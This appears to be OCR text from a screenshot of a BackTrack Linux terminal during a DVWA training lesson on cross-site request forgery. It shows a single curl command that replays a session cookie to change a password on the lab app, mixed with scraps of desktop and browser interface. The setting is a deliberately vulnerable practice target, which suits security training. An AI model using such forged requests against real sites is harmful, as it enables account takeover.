 Applications Places System Wed Dec 20, 7:19 AM
Damn Vulnerable Web App (DVWA): Lesson 10: Cross Site Request Forgery combined with Cur
root@root: ~
File Edit View Terminal Help
root@root:~# cd
root@root:~# curl --cookie "security=low; PHPSESSID=r39eua8k795lg071d7eqk7tgg6"
--location "http://192.168.100.9/dvwa/vulnerabilities/csrf/?password_new=passwor
d&password_conf=password&Change=Change#" | grep "Password Changed" | tee curl.tx
t
Go
<< back | track 5
the quieter you become, the more you are able to hear
root@bt:~#
root@bt:~#
Find: xss Previous Next Highlight all Match case
Damn Vulnerable Web ... Untitled - Notepad root@root: ~